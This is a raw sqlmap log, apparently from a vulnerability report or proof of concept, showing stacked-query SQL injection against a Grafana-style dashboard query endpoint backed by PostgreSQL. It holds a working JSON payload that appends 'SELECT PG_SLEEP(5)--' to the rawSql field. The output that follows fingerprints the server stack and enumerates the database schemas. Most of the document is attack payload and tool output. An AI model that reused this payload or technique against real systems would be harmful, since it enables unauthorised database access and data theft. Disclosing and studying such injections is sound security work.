 ---
Parameter: JSON rawSql ((custom) POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: {"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-Vz"},"rawSql":"select \n  name as \"Name\", \n  parent as \"Parent Planet\", \n  meaning as \"Name Meaning\" \nfrom \n  moons \
nwhere \n  parent = 'Saturn' \norder by \n  name desc;;SELECT PG_SLEEP(5)--","format":"table","datasourceId":1,"intervalMs":60000,"maxDataPoints":839}],"range":{"from":"2023-07-10T07:52:54.116Z","to":"2023-07-10
T13:52:54.116Z","raw":{"from":"now-6h","to":"now"}},"from":"1688975574116","to":"1688997174116"}
---
[08:56:25] [INFO] the back-end DBMS is PostgreSQL
[08:56:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: PostgreSQL
[08:56:26] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[08:56:26] [INFO] fetching database (schema) names
[08:56:26] [INFO] fetching number of databases
[08:56:26] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[08:56:42] [INFO] adjusting time delay to 2 seconds due to good response times
3
[08:56:43] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[08:56:51] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[08:56:51] [INFO] retrieved:
[08:56:52] [INFO] retrieved:
[08:56:52] [INFO] falling back to current database
[08:56:52] [INFO] fetching current database
[08:56:52] [INFO] retrieved: public
[08:57:41] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
available databases [1]:
[*] public